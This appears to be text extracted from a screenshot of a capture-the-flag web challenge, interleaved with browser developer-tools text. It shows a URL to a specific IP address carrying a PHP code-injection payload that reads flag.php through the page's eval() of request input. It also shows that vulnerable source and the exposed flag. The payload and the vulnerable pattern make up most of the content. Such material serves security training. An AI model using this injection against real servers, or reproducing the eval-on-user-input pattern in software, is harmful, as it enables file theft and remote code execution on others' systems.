 120.24.86.145:8003/?he
120.24.86.145:8003/?hello=1);$file=fopen("flag.php","r");echo%20fread($file,filesize("flag.php"));fclose($file);//
int(1) <?php
include "flag.php";
$a = @$_REQUEST['hello'];
eval( "var_dump($a);");
show_source(__FILE__);
?>
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie
<html>
<head></head>
... ▼<body> == $0
"int(1)
"
<!--?php
$flag = 'Too Young Too Simple';
# echo $flag;
# flag{bug-ctf-gg-99};
?-->
▶<code>…</code>
</body>
</html>
html body
Styles Computed Event Listeners DOM Breakpoints Properties
Filter :hov .cls +
element.style {
}
body { user agent stylesheet
display: block;
margin:▶ 8px;
}
margin 8
border –
padding –